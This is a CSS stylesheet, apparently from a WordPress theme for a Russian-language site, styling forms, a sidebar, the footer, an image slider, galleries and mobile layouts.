content .fields input[type="text"] {
	display: inline-block;
	width: 49%;
}

content input[type="text"], content input[type="email"], content textarea {
	#display: block;
	box-sizing: border-box;
	width: auto;
	height: auto;
	padding: 8px 15px;
	margin: 0 0 15px;
	border: 1px solid #E8E8E8;
	font-weight: 400;
	font-family: 'PT Sans', sans-serif;
	font-size: 15px;
	line-height: 20px;
	color: #292929;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

content input[type="text"]:focus, content input[type="email"]:focus, content textarea:focus {
	border: 1px solid #ccc;
}

content textarea {
	overflow: auto;
	width: 100%;
	height: 120px;
}

content input[type="submit"] {
	display: inline-block;
	padding: 10px 20px;
	border: 0;
	border-radius: 5px;
	background: #F3AC00;
	text-align: center;
	font-size: 13px;
	font-weight: bold;
	font-family: 'PT Sans', sans-serif;
	color: #fff;
	cursor: pointer;
	#border: 1px solid #DB9C05;
	text-shadow: 1px 1px 2px #777;
	text-transform:uppercase;
}

content input[type="submit"]:hover {
	opacity: 0.9;
}

#s {
	width: 100%;
	min-width: 300px;
}

.spoiler-form button {
	padding: 8px;
	border: none;
	margin: 16px 0 0 -25px;
	cursor: pointer;
	background: url(img/icons.png) no-repeat 0px -11px;
	background-size: 17px;
	width: 25px;
	height: 20px;
}

.spoiler-form button:hover {
	opacity: 0.8;
}

/* Aside */

aside {
	display: table-cell;
	position: absolute;
	top: 0;
	right: 0;
	width: 320px;
	#height: 100%;
	overflow: hidden;
}

aside ul {
	height: 98%;
	list-style: none;
	padding: 0;
	margin: 0;
	#border: 1px solid #d500ff;
}

aside li {
	display: table;
	#height: 33%;
	height: 100%;
	position: relative;
    #margin: 0 auto;
	#border: 1px solid #0039ff;
}

aside li div {
	display: table;
	height: 96%;
	width: 300px;
	margin-top: 5px;
	#border: 1px solid #000;
}

.stickyDa {
  height: 1000px !important;
}

.sticky {
  position: fixed;
  z-index: 101;
}

.stop {
  position: relative;
  z-index: 101;
}

.anonce_side {
	padding: 0 10px 20px 5px;
	min-height: 85px;
}

.anonce_side a {
	color: #F3AC00;
}

.anonce_side a:hover {
	text-decoration: none;
}

.anonce_side img {
	float: left;
	margin-right: 10px;
	border: 5px solid #ece1d0;
	box-shadow: 0px 0px 1px #835c1f;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	width: 75px;
	height: 75px;
}

.anonce_side img:hover {
	opacity:0.9;
}

/* Footer */

footer {
	min-height: 20px;
	width: 100%;
	clear: both;
	margin: 20px auto 0;
	padding: 30px 0;
	background: #F1EADF;
	color: #8c5d25;
	border-top: 1px solid #e9e1d4;
	border-bottom: 1px solid #f1eadf;
	font-size: 15px;
}

footer a {
	color: #F3AC00;
}

footer a:hover {
	text-decoration: none;
}

.footer-col {
	width: 33.33%;
	float: left;
	text-align: center;
}

.footer-col:first-child {
	text-align: left;
	float: left;
}

.footer-col:last-child {
	text-align: right;
	float: right;
}

/* Slider */

.slider {
	max-width: 630px;
	overflow: hidden;
	position: relative;
	margin-left: auto;
	margin-right: auto;
	margin-top: -10px;
}

.box-top {
	max-width: 568px;
	overflow: hidden;
	position: relative;
	margin-left: auto;
	margin-right: auto;
}

.box-top ul li {
	padding: 0 14px 0 0;
	display: inline-block;
	float: left;
}

.slider .box-top img {
	max-width: 165px;
	max-height: 130px;
	width: 165px;
	height: 130px;
	border: 5px solid #ece1d0;
	box-shadow: 0px 0px 1px #835c1f;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.slider .box-top img:hover {
	cursor: zoom-in;
	opacity:0.9;
}

.box-left {
	position: absolute;
	top: 55px;
	z-index: 200;
}

.box-left a {
	width: 20px;
	height: 64px;
	overflow: hidden;
	background: url(img/toleft.png) no-repeat 0 0;
	display: block;
	cursor: pointer;
}

.box-top ul {
	list-style: none;
	padding: 0;
}

.box-right {
	position: absolute;
	bottom: 38px;
	right: 0;
	z-index: 200;
}

.box-right a {
	width: 20px;
	height: 64px;
	overflow: hidden;
	background: url(img/toright.png) no-repeat 0 0;
	display: block;
	float: right;
	cursor: pointer;
}

/* MyCSS */

.previous_image_link {
	float:left;
	margin-bottom: 15px;
}

.next_image_link {
	float:right;
	margin-bottom: 15px;
}

.attachment img {
	max-width:670px;
	margin-bottom:10px;
}

.entry-attachment {
	text-align:center;
}

#gallery-1 {
	margin:auto;
	max-width: 650px;
}
#gallery-1 .gallery-item {
	float: left;
	margin:0px;
	text-align:center;
	width:16%;
	padding: 0 1.9%;
}

#gallery-1 img {
	width: 95% !important;
	height: 95% !important;
	max-width: 120px!important;
}

#gallery-1 .gallery-caption {
	margin-left:0;
}

iframe {
	text-align:center;
	max-width:680px;
	width:100%;
	#height:80%;
	display:block;
	margin-left:auto;
	margin-right:auto;
}

.clear {
	width:0;
	height:0;
	clear:both;
}

blockquote {
	border-left: 6px solid #92be6e;
	border-top: 1px solid #E8E8E8;
	border-right: 1px solid #E8E8E8;
	border-bottom: 1px solid #E8E8E8;
	padding: 15px 15px 5px 15px;
	margin: 3%;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}

.attachment-large {
	max-width: 650px;
	height: 100%;
}

.aligncenter {
	margin-left:auto;
	margin-right:auto;
	width:95%!important;
	height:95%!important;
	max-width:450px;
}

.alignnone {
	margin-left:auto;
	margin-right:auto;
	width:100%!important;
	height:100%!important;
	max-width:610px;
}

img.alignright {
	float:right;
	margin:0 0 10px 15px;
}

img.alignleft {
	float:left;
	margin:0 10px 10px 0;
}

img.aligncenter {
	display:block;
	margin-bottom:10px;
}

.alignright {
	text-align:right;
}

.wp-caption {
	text-align:center;
	background-color:#fff;
	padding-top:4px;
	margin-top:10px;
	margin-bottom:10px;
	-webkit-border-radius:3px;
	font-size:14px;
	color: #a47d4f;
}

.wp-caption-text {
	background-color:#fff;
	margin-top:-5px;
	font-size:14px;
	color:#a47d4f;
}

.nav-links {
	text-align: center;
	clear: both;
}

.nav-links a, .nav-links span {
	text-decoration: none;
	border: 1px solid #BFBFBF;
	padding: 3px 5px;
	margin: 2px;
}

.nav-links a:hover, .nav-links span.current {
	border-color: #000;
}

.nav-links span.current {
	font-weight: bold;
}

.zen {
	margin:20px 0;
	border:1px solid #F3AC00;
	border-radius: 5px;
	padding: 20px;
}

.zen img {
	border:none;
	box-shadow:none;
	width:140px;
	height:100%;
}

.zen a {
	color:#1E88E5;
}

#gr-widget .head {
	background:none !important;
	
}

.spinner {
	text-align: center;
	text-indent: 0;
	overflow: visible;
	background: #fefefe url('img/loading.gif') center top 40% no-repeat;
	min-height: 50px;
	margin: 0 0 10px 0;
}

/* Media */

@media (max-width: 359px) {
	
	.flat__4_out.show.bottom {
		display: none !important;
	}

	.yandex_ads {
		display: none !important;
	}

}

/* Media */

@media (max-width: 423px) {

	.head {
		background: url(img/header-bg-mob.jpg) center top no-repeat;
	}
	
	.box-top ul li {
		padding: 0 0 10px 0 !important;
		display: block !important;
		float: none !important;
	}

}

@media (max-width: 767px) {

	content {
		display: inline-block;
		margin: 0;
		width: 98%;
	}
	
	aside {
		width: 98%;
		display: inline-block;
		position: relative;
	}
	
	aside ul {
		display:none;
	}
	
	main {
		display: inline-block;
		position: relative;
	}
	
	.head {
		background-size: cover;
		height: 150px;
	}
	
	.footer-col {
		float: none;
		width: 100%;
		text-align: center;
	}
	
	.footer-col:first-child {
		float: none;
		width: 100%;
		text-align: center;
		margin-bottom: 20px;
	}
	
	.footer-col:last-child {
		float: none;
		width: 100%;
		text-align: center;
		margin-top: 20px;
	}
	
	.comment-respond .fields input[type="text"] {
		width: 100%;
	}
	
	.stickyDa {
		height: 100% !important;
	}
	
	aside li {
		margin: auto;
	}
	
	blockquote {
		margin: 3% 1%;
	}
	
	.aligncenter {
		max-width:400px;
	}
	
	content > ul > li, content > li {
		margin: 0 0 10px 1%;
	}
	
	#s {
		width: 100%;
	    min-width: auto;	
	}

}

@-moz-document url-prefix() {
	/* Стили для firefox */
	.spoiler-form {
		margin-bottom: 0px !important;
	}
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
   /* стили только для IE10 IE11 */
	.spoiler-form {
		margin-bottom: 0px !important;
	}
	
	.menu > ul > li {
		padding: 0 2.8%;
	}
}
